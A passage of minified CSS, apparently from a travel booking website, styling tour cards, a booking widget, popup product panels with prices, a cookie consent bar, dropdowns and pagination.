.card.card-sm{padding-bottom:100%}.madventure-country-thumb .card.card-sm .card-img{position:absolute;top:0;left:0;width:100%;height:100%!important}.madventure-country-thumb .card.card-sm .card-img img{height:inherit}.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:1.5rem}@media (max-width:1199.98px){.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:.875rem}}.flex-currency{display:flex}.flex-currency .currency-right{position:relative;top:0;right:0;margin-left:auto;margin-bottom:0}.card{position:relative;height:100%;border:none;box-shadow:0 0 7px 1px rgba(0,0,0,.3);overflow:hidden}.card:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card.card-rounded{border-radius:30px;overflow:hidden}.card.card-sm-rounded{border-radius:10px;overflow:hidden}.card.card-sm-rounded .card-img,.card.card-sm-rounded .card-img img{border-top-left-radius:10px;border-top-right-radius:10px}.card.card-plain{box-shadow:none}.card.card-none{padding:20px;background:none;border:none;border-top:1px solid #767474;border-radius:0}.card.card-flex{min-height:350px}.card.card-flex .card-img{position:relative;z-index:2}.card.card-flex .card-img,.card.card-flex .card-img img{height:200px;max-height:500px}.card.card-flex .card-body{position:relative;z-index:2}.card.card-flex .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial}@media (min-width:576px){.card.card-flex{display:flex;flex-direction:row}.card.card-flex .card-img{flex-grow:1;max-width:65%;height:auto}.card.card-flex .card-img,.card.card-flex .card-img img{border-bottom-left-radius:10px;border-top-right-radius:0}.card.card-flex .card-img img{height:100%;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.card.card-flex .card-body{flex-grow:1;max-width:35%;padding:30px 25px}.card.card-flex h4{margin-bottom:20px}}@media (max-width:575.98px){.card.card-flex h4{font-size:1rem}}.card.card-rounded-0{border-radius:0!important}.card.card-gradient{padding-bottom:110%}.card.card-gradient:before{right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent 80%);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent 80%);z-index:1}.card.card-gradient:before,.card.card-gradient>a{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-gradient>a{display:block}.card.card-lg-rounded{padding:30px}.card.card-lg-rounded,.card.card-outline{border-radius:24px;border:1px solid #d0d0d0;box-shadow:none}.card.card-outline{position:relative;padding:20px}.card .card-img{position:relative;color:#fff;background:#bcbcbc;overflow:hidden}.card .card-img,.card .card-img img{height:240px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card .card-img img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:100%;object-fit:cover}.card .card-img .card-img-txt{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center}.card .card-img .card-img-txt h4{text-shadow:0 0 12px rgba(0,0,0,.7);font-size:1.5625rem}.card .card-img .card-price{font-size:.6875rem;font-weight:700;position:absolute;bottom:0;left:0}.card .card-img .card-price .card-price-black{display:inline-block;padding:4px 12px;background:#000;color:#fff}.card .card-img .card-price .card-price-black em{font-style:normal;font-weight:400}.card .card-img .card-price .sq-badge{color:#121212}@media (max-width:991.98px){.card .card-img .card-img-txt h4{font-size:1.25rem}}@media (max-width:767.98px){.card .card-img,.card .card-img img{height:150px;border-top-left-radius:10px;border-top-right-radius:10px}.card .card-img .card-img-txt h4{text-transform:uppercase;font-size:1rem}}@media (max-width:575.98px){.card .card-img,.card .card-img img{height:120px}.card .card-img .card-img-txt h4{font-size:.875rem}}.card .card-body{font-size:.75rem;display:flex;flex-direction:column;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;padding:15px}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:1rem;font-weight:700}.card .card-body .card-body-flex{display:flex;align-items:center;margin-top:auto;padding-top:12px}.card .card-body .card-body-flex .btn{font-weight:500;padding:5px 20px;margin-left:auto;border-radius:30px;background:#4fc48a;color:#fff}.card .card-body .card-body-flex .btn:hover{background:#38a870}.card .card-body .card-body-flex .amount{font-weight:700}.card .sq-badge{font-style:.875rem;font-weight:700;display:inline-block;padding:4px 12px;background:#4fc48a}.card .card-caption-overlay{display:flex;flex-direction:column;justify-content:flex-end;font-weight:500;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;padding:20px;color:#fff;z-index:2}.card .card-caption-overlay span{font-size:3rem;font-weight:700;display:block;line-height:normal}.card .card-caption-overlay strong{font-size:2rem;font-weight:700;display:block;line-height:normal;margin-bottom:10px}.card .card-caption-overlay p{margin-bottom:0}@media (max-width:1199.98px){.card .card-caption-overlay span{font-size:2rem}.card .card-caption-overlay strong{font-size:1.375rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card .card-caption-overlay{padding:15px}.card .card-caption-overlay span{font-size:1.75rem}.card .card-caption-overlay strong{font-size:1.25rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card.card-rounded{border-radius:10px}.card .card-body{padding:15px;font-size:.75rem}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:.75rem}.card .card-body .card-body-flex{margin:0;padding:0}.card .card-body .card-body-flex span{display:none}.card .card-body .card-body-flex .btn{font-size:0!important;margin:0!important;padding:0!important;opacity:0!important}}@media (max-width:575.98px){.card .card-body{padding:8px 10px;font-size:.6875rem}.card .card-body .card-body-flex{flex-direction:column;justify-content:center}.card .card-body .card-body-flex .btn{margin-left:0;margin-top:10px;font-size:.75rem}}.shadow-nav{box-shadow:0 5px 10px -5px rgba(0,0,0,.3)}.card .klaviyo_form_trigger{cursor:pointer}.exp-booking{border-radius:30px;background:#fff;position:sticky;top:97px;box-shadow:0 0 8px 1px rgba(0,0,0,.2)}.exp-booking.is-plain{background:none;border:0}.exp-booking.is-plain strong{font-weight:700}.exp-booking.is-plain .book-body .exp-booking-list{border-color:#767474}.exp-booking.is-plain .book-body .exp-booking-list .form-control{background:none;color:#f2f2f2;border-color:#767474;border-radius:6px}.exp-booking.is-plain .book-body .exp-booking-list .form-control option{color:#000}.exp-booking.is-plain .book-body .exp-booking-list .form-control.md{max-width:238px}.exp-booking .book-head{padding:25px 15px;background:#f2f2f2;border-top-left-radius:inherit;border-top-right-radius:inherit;text-align:center}.exp-booking .book-head h3{font-family:Montserrat;font-size:1.125rem;margin-bottom:0}.exp-booking .book-body{padding:15px;font-size:.875rem}.exp-booking .book-body .exp-booking-list{display:flex;justify-content:space-between;align-items:center;padding:15px 0;border-top:1px solid #bcbcbc}.exp-booking .book-body .exp-booking-list:first-child{margin-top:-15px;border-top:0}.exp-booking .book-body .exp-booking-list strong{padding-right:10px}.exp-booking .book-body .exp-booking-list .form-control{font-size:.875rem;text-overflow:ellipsis}.exp-booking .book-body .exp-booking-list .form-control.sm{max-width:68px}.exp-booking .book-body .exp-booking-list .form-control.md{max-width:188px}@media (max-width:991.98px){.exp-booking .book-body .exp-booking-list.exp-booking-total{justify-content:flex-start}}.exp-booking .book-footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.exp-booking .book-footer#no-avail{display:none}.exp-booking .book-footer#no-avail.active{display:block}.exp-booking .book-footer#no-avail.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum,.exp-booking .book-footer#no-avail.deactivate{display:none}.exp-booking .book-footer#minimum.active{display:block}.exp-booking .book-footer#minimum.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum.deactivate{display:none}.exp-booking .book-footer#avail.active{display:block}.exp-booking .book-footer#avail.deactivate{display:none}.exp-booking .book-footer a{display:block;font-size:1.5rem;font-weight:700;padding:20px;color:#000;background:#ffcc64;border-radius:inherit;text-align:center}.exp-booking .book-footer a:hover{background:#ffbb31}.exp-booking .book-footer a.disabled{pointer-events:none;background:#f2f2f2}.exp-booking .btn-close{display:none}@media (max-width:991.98px){.exp-booking:not(.is-plain){position:fixed;top:auto;bottom:0;left:0;width:100%;border-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:10;box-shadow:0 0 5px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.exp-booking:not(.is-plain).show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.exp-booking:not(.is-plain) .book-head{padding:0;background:#fff}.exp-booking:not(.is-plain) .book-head h3{display:none}.exp-booking:not(.is-plain) .book-head .btn-close{display:block;margin:0 auto;width:90px;padding:10px;border:none;background:none}.exp-booking:not(.is-plain) .book-head .btn-close span{display:block;height:5px;background:#bcbcbc;border-radius:10px}.exp-booking:not(.is-plain) .book-body{padding:20px}.exp-booking:not(.is-plain) .book-footer{margin:0 20px 20px}.exp-booking:not(.is-plain) .book-footer a{font-size:1.25rem;padding:12px;border-radius:5px}}.exp-booknow{position:fixed;bottom:15px;left:15px;right:15px;font-size:20px;font-weight:700;z-index:8;background:#ffcc64;cursor:pointer;padding:15px;text-align:center;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}#cookie-law-info-bar{width:calc(100% - 40px)!important;max-width:900px;top:auto!important;bottom:20px!important;left:20px!important;left:50%!important;margin-left:0!important;padding:20px 25px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-radius:15px;box-shadow:0 0 8px 0 rgba(0,0,0,.5)!important}#cookie-law-info-bar .cookie-title{font-size:18px;font-weight:700;margin-bottom:5px}#cookie-law-info-bar .cli-plugin-button{line-height:1.2;padding:12px 15px;border-radius:30px}#cookie-law-info-bar .cli-style-v2{display:flex!important;flex-wrap:nowrap!important;align-items:center;font-size:13px}#cookie-law-info-bar .cli-style-v2 .cli-bar-message{padding-right:20px}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:0!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-style-v2{font-size:11px;line-height:normal}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:10px!important}}@media (max-width:575.98px){#cookie-law-info-bar .cli-style-v2{flex-wrap:wrap!important;justify-content:center}}#cookie-law-info-bar .cli-plugin-button{width:110px;padding:10px;white-space:normal;border:1px solid #121212}#cookie-law-info-bar .cli-plugin-button.cli_settings_button{background-color:initial!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-plugin-button{padding:4px}}@media (max-width:767.98px){#cookie-law-info-bar{padding:12px!important}#cookie-law-info-bar .cookie-title{font-size:16px}}body.cli-barmodal-open{overflow:initial!important}.cli-modal-backdrop.cli-show{display:none!important}.room-tour-combo{margin:30px 0;width:95%}.room-tour-combo h3{font-size:1.5rem!important}.combo-card{margin-top:20px;padding:20px 20px 0;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:8px;background:#fff}.combo-card h4{font-size:1.1875rem;margin-bottom:0}.combo-card .arrow-btn{display:inline-block;font-family:swiper-icons;font-size:1.25rem;padding:0 5px;border:none;background:none;outline:none;margin:0!important;cursor:pointer;color:#121212}.combo-card .arrow-btn:after{content:"next"}.combo-card .card-panel{position:relative;display:flex;align-items:flex-start}.combo-card .card-panel:after{position:absolute;top:41px;left:0;width:100%;height:1px;content:"";border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel[aria-hidden=true]{display:none}.combo-card .card-panel.only-child{align-items:center}.combo-card .card-panel.only-child:after,.combo-card .card-panel.only-child h4{display:none}.combo-card .card-panel.only-child .card-combo-result{flex-basis:50%}.combo-card .card-panel.only-child .card-info-text{font-size:.875rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1.1875rem!important}.combo-card .card-panel.only-child .card-result{margin-top:0!important;padding-top:0!important;border:none!important;margin-left:-20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel.only-child .card-results{margin-left:-1px!important;padding-right:0!important}.combo-card .card-panel.only-child .card-btn{flex-basis:50%;flex-shrink:1;padding-left:20px}.combo-card .card-panel.only-child .card-btn a{flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel.only-child .card-btn a:first-child{border-bottom:1px solid rgba(118,116,116,.4)}@media (max-width:767.98px){.combo-card .card-panel.only-child{flex-direction:column}.combo-card .card-panel.only-child .card-info-text{font-size:.75rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1rem!important}.combo-card .card-panel.only-child .card-btn{margin-top:-15px;padding-left:6px}}.combo-card .card-panel .card-info{display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;padding-right:10px}.combo-card .card-panel .card-info-text{padding-right:20px;margin-right:auto;margin-bottom:5px}.combo-card .card-panel .card-info-text p{margin-bottom:0}.combo-card .card-panel .card-btn{display:flex;flex-direction:column;flex-basis:160px;flex-shrink:0;margin-left:auto;margin-top:-15px}.combo-card .card-panel .card-btn span{display:inline;font-family:Montserrat;font-size:1.125rem;font-weight:700;margin-right:25px}.combo-card .card-panel .card-btn a{display:block;flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel .card-btn .btn-green{font-size:.8125rem;font-weight:500;padding:1px 15px!important;border-radius:0}@media (min-width:768px){.combo-card .card-panel .card-btn .btn-green{display:none}}.combo-card .card-panel .card-combo-result{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result{display:flex;flex-wrap:wrap;margin-top:17px;padding-top:17px;position:relative;overflow:hidden}.combo-card .card-panel .card-combo-result .card-result .card-results{display:flex;align-items:center;flex-basis:50%;font-size:.75rem;padding-right:20px;min-width:calc(50% + 20px);margin-bottom:20px;margin-left:-20px;padding-left:20px;border-left:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type .card-icon{width:63px}.combo-card .card-panel .card-combo-result .card-result .card-results h5{font-size:.8125rem;font-weight:600;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-icon{margin-right:20px;flex-shrink:0;width:41px}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text p{margin-bottom:0}@media (max-width:767.98px){.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel .card-info{flex-direction:column;align-items:flex-start}.combo-card .card-panel .card-combo-result .card-result{flex-direction:column;margin-left:0}.combo-card .card-panel .card-combo-result .card-result .card-results{padding-right:0;margin-left:0;padding-left:0;border-left:none}.combo-card .card-panel .card-combo-result .card-result .card-results+.card-results{padding-top:20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-info-text{max-width:100%}.combo-card .card-panel .card-btn{position:relative;margin-left:0;flex-direction:row;flex-grow:1;width:100%;text-align:center;background:#4fc48a;border-radius:5px;margin-bottom:20px;padding:6px;z-index:5;flex-basis:100%;margin-top:-5px}.combo-card .card-panel .card-btn .arrow-btn{display:none}.combo-card .card-panel .card-btn .btn-green{text-align:center!important;display:block;margin:0}.combo-card .card-panel .card-btn .btn-green+.btn-green{border-left:1px solid #121212}}@media (max-width:575.98px){.combo-card h4{font-size:1.125rem}.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel.card-combo-results .card-combo-result{min-width:100%}.combo-card .card-panel.card-combo-results .card-icon{flex-shrink:0;width:auto}.combo-card .card-panel .card-icon{flex-shrink:0;width:60px}.combo-card .card-panel .card-info-text{padding-right:0}.combo-card .card-panel .card-info{margin-left:0;width:calc(100% - 60px);font-size:.75rem}}.badge{line-height:normal;padding:8px 15px;border-radius:20px;background:#4fc48a;color:#fff;white-space:normal}@media (max-width:767.98px){.badge{margin-left:0;margin-top:10px;font-size:70%}}.popup-panel{display:flex;flex-direction:column;position:fixed;top:0;right:0;width:100%;max-width:940px;height:100%;overflow:auto;background:#fff;z-index:1025;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);box-shadow:0 0 6px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.popup-panel{top:45px;box-shadow:none;height:calc(100% - 45px)}}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:auto;padding-top:5px}.popup-panel.popup-rooms .products .product .product-content .product-content-info .product-info{margin-top:5px}@media (max-width:767.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:67px}}@media (max-width:575.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:60px}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:0}}.popup-panel.popup-tours .products .product .product-content .product-content-top span{margin-bottom:0}.popup-panel.show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.popup-panel .booking-search{position:static;top:auto;padding:0}.popup-panel .btn{width:100%;margin-top:10px;font-weight:700;border-radius:5px}.popup-panel .btn.btn-yellow{background:#ffcc64}.popup-panel .btn.btn-disable{pointer-events:none;background:#404040}.popup-panel .popup-hero{position:relative;height:320px}.popup-panel .popup-hero .img-objectfit{height:320px}.popup-panel .popup-hero .popup-hero-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;color:#fff}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container{position:relative;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container #mdatepicker{top:auto;margin-top:10px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{display:flex;flex-direction:column;flex-grow:1}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-weight:400;text-transform:uppercase;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{display:inline-block;font-size:1.25rem;font-weight:700;margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner em{font-style:normal}@media screen and (min-width:1054px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .mobile-back,.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .popup-hero-content-inner,.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner.mobile-hero{display:none}}.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{position:relative;top:auto;margin-top:100px;color:#121212}@media screen and (min-width:1053px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2{justify-content:center}.popup-panel .popup-hero .popup-hero-content .cart-information{display:none!important}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{margin-top:20px}}@media (max-width:767.98px){.popup-panel .popup-hero{height:auto}.popup-panel .popup-hero .popup-hero-content{position:relative;padding-top:30px;text-align:left;color:#121212;align-items:flex-start}.popup-panel .popup-hero .popup-hero-content .mobile-back{cursor:pointer}.popup-panel .popup-hero .popup-hero-content .mobile-back:before{position:absolute;top:35px;left:10px;font-family:swiper-icons;padding:0 10px;display:inline-block;content:"prev"}}@media (max-width:767.98px) and (min-width:768px){.popup-panel .popup-hero .popup-hero-content .mobile-back{display:none}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{flex-grow:1;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{font-size:1.5625rem;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-size:1.0625rem;text-transform:capitalize;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{font-size:.9375rem;display:block;margin-top:0;text-align:center;text-shadow:none;text-decoration:underline;text-underline-offset:7px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup{margin-top:30px;display:flex;align-items:center;justify-content:center}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup .book-now button{font-size:.8125rem;background:none;border:none;margin-left:5px}.popup-panel .popup-hero .img-objectfit{height:250px;display:none}}.popup-panel .products{padding:20px 30px}.popup-panel .products .product{position:relative;display:flex;font-size:.8125rem;margin-top:20px;background:#fff;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:10px}.popup-panel .products .product h5{font-size:1.25rem;font-weight:600}.popup-panel .products .product p{margin-bottom:0}.popup-panel .products .product .product-image{position:relative;min-width:38%;max-width:38%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;overflow:hidden;max-height:300px;background:#bcbcbc}.popup-panel .products .product .product-image .img-objectfit{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;width:100%;max-width:none}.popup-panel .products .product .product-image .mobile-product-title{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem;font-weight:700;margin:0;padding:10px;text-shadow:0 0 5px rgba(0,0,0,.6);color:#fff}.popup-panel .products .product .product-image .mobile-product-title .badge{position:absolute;bottom:10px;left:10px;font-size:.6875rem;font-weight:700;background:#121212;border-radius:5px;color:#fff}@media (min-width:768px){.popup-panel .products .product .product-image .mobile-product-title{display:none}}.popup-panel .products .product .product-content{display:flex;flex-direction:column;padding:20px;flex-grow:1}.popup-panel .products .product .product-content .cancel{font-size:.6875rem;font-weight:500;display:block;color:#0e952b}.popup-panel .products .product .product-content .cancel svg{margin-left:3px;color:#767474}.popup-panel .products .product .product-content .product-content-top{position:relative;width:calc(100% - 90px)}.popup-panel .products .product .product-content .product-content-top span{display:inline-block;margin-bottom:10px}.popup-panel .products .product .product-content .product-text{overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical;height:97px}.popup-panel .products .product .product-content .product-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto!important}.popup-panel .products .product .product-content .product-text.tours-text{overflow:initial;display:initial;line-clamp:none;-webkit-line-clamp:initial;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-info strong{display:block}.popup-panel .products .product .product-content .product-content-info{display:flex;align-items:flex-end;margin-top:-15px;width:100%}.popup-panel .products .product .product-content .product-content-info .product-info{width:42%;margin-top:20px}.popup-panel .products .product .product-content .product-content-info .green{color:#4fc48a}.popup-panel .products .product .product-content .product-content-info .product-count{position:relative;margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;flex-shrink:0}.popup-panel .products .product .product-content .product-content-info .product-count span{font-size:1rem;font-weight:700;line-height:1.2}.popup-panel .products .product .product-content .product-content-info .product-count small{font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .woocommerce-Price-currencySymbol{display:none!important}.popup-panel .products .product .product-content .product-content-info .product-count .currency-name{margin-right:5px}.popup-panel .products .product .product-content .product-content-info .product-count .discount{position:relative;display:inline-block}.popup-panel .products .product .product-content .product-content-info .product-count .discount:after{position:absolute;width:100%;height:1px;content:"";top:50%;left:0;border-top:1px solid #c73232}.popup-panel .products .product .product-content .product-content-info .product-count em{position:absolute;bottom:0;right:100%;width:58px;margin-right:5px;font-size:12px;font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .amount span{font-size:80%;font-weight:400;margin-right:5px}@media (max-width:767.98px){.popup-panel .products .product .product-content .product-content-info .product-count em{display:none}}.popup-panel .products .product .product-content .product-content-footer{flex-shrink:0;width:80px;margin-left:15px}.popup-panel .products .product .product-content .form-control{font-weight:700;border-radius:8px;background:#f2f2f2;text-overflow:ellipsis}.popup-panel .products .product .product-content .readmore{display:inline-block;font-weight:600;margin-top:5px;color:#338de0}@media (max-width:767.98px){.popup-panel .products{display:flex;flex-wrap:wrap;margin-left:-20px;padding-left:20px;padding-right:20px;padding-top:0}.popup-panel .products .product{flex-direction:column;flex-basis:100%;margin-left:20px}.popup-panel .products .product .product-image{min-width:100%;max-width:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image img{border-bottom-left-radius:0;border-top-right-radius:inherit}.popup-panel .products .product .product-content{flex-direction:column;align-items:flex-start;padding:15px}.popup-panel .products .product .product-content .product-content-top{width:100%}.popup-panel .products .product .product-content .product-content-top h5{display:none}.popup-panel .products .product .product-content .product-text{line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.popup-panel .products .product .product-content .product-text.tours-text{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-text.tours-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto}.popup-panel .products .product .product-content .readmore{margin-top:7px}.popup-panel .products .product .product-content .product-content-info{align-items:flex-end}.popup-panel .products .product .product-content .product-content-info .product-count{flex-shrink:0;margin-top:auto;margin-left:auto;text-align:right}.popup-panel .products .product .product-content .product-content-info .product-info .form-control{font-size:.75rem}.popup-panel .products .product .product-content .product-content-footer{width:70px;margin-left:10px}.popup-panel .products .btn{border-radius:20px;font-size:.875rem}}@media (max-width:575.98px){.popup-panel .products .product{font-size:.6875rem!important;flex-basis:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image .img-objectfit{height:150px}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem}.popup-panel .products .product .product-content{padding:10px}.popup-panel .products .product .product-content .product-content-footer{width:60px}.popup-panel .products .product .product-content .product-count small{font-size:.625rem!important}.popup-panel .products .product .product-content .product-count span{font-size:.8125rem!important}.popup-panel .products .product .product-content .product-text{height:50px}.popup-panel .products .btn{border-radius:20px;padding:5px 10px;font-size:.75rem}}.popup-panel .popup-footer{position:sticky;bottom:0;left:0;display:flex;align-items:center;margin-top:auto;width:100%;padding:20px 30px;background:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,.3);z-index:5}.popup-panel .popup-footer .popup-footer-start #alert-loading{display:none}.popup-panel .popup-footer .popup-footer-start span{display:block;line-height:1;font-size:1.5rem;font-weight:700}.popup-panel .popup-footer .popup-footer-start small{font-size:.8125rem!important}.popup-panel .popup-footer .popup-footer-end{margin-left:auto}.popup-panel .popup-footer .popup-footer-end .btn{padding-left:20px;padding-right:20px;font-size:1.125rem}.popup-panel .popup-footer .spinner-border{width:25px;height:25px}@media (max-width:575.98px){.popup-panel .popup-footer{padding:10px 20px}.popup-panel .popup-footer .popup-footer-start span{font-size:1rem}.popup-panel .popup-footer .popup-footer-start small{font-size:.75rem!important}.popup-panel .popup-footer .btn{border-radius:20px}}.c-select{position:relative;margin-bottom:0!important}.c-select.skeleton>.select2,.sk-loader .c-select.item>.select2{opacity:0}.c-select .select2{font-size:.875rem;font-weight:700;border:1px solid #bcbcbc;background:#f2f2f2;border-radius:8px;height:37px;width:100%!important}.c-select .select2 .select2-selection--single{background:none!important;border:none!important;height:37px}.c-select .select2 .select2-selection__rendered{line-height:37px}.c-select .select2 .select2-selection__arrow{top:51%!important;right:8px!important;width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;background-size:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:1!important}.c-select .select2 .select2-selection__arrow b{opacity:0!important}.qty-dropdown{font-size:.875rem!important;margin-top:5px;border-radius:8px!important;border:1px solid #bcbcbc!important;overflow:hidden!important}.qty-dropdown.select2-dropdown--above{margin-top:-5px}.qty-dropdown .select2-results__option{background-color:#fff!important}.qty-dropdown .select2-results__option.select2-results__option--highlighted{background:#121212!important;color:#fff!important}.alert{position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);max-width:1360px;z-index:1026}.alert a{color:inherit;text-decoration:underline}.alert .close{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.paging,.paging ul{display:flex;align-items:center;justify-content:center}.paging ul{padding:0;list-style:none;flex-wrap:wrap}.paging ul li{display:inline-block}.paging ul .page-numbers{display:block;font-size:.9375rem;width:32px;height:32px;padding:5px;border-radius:50%;color:#121212}.paging ul .page-numbers:hover{text-shadow:0 0 1px #121212}.paging ul .page-numbers.next,.paging ul .page-numbers.prev{padding-left:15px;padding-right:15px;border:1px solid #121212;width:auto;border-radius:20px;margin-right:10px}.paging ul .page-numbers.next{margin-left:10px;margin-right:0}.paging ul .page-numbers.current{border:1px solid #121212;pointer-events:none}.paging ul .page-numbers.processing{pointer-events:none}.section{position:relative;padding-top:50px;padding-bottom:50px}.section 